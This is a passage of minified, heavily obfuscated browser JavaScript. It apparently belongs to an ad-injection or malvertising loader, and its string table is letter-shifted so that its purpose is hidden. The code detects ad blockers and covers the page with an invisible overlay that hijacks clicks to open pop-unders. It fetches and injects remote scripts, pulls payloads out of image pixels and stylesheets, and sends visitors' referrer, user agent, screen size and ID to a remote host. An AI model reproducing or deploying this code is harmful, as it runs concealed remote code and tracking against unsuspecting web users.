t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90t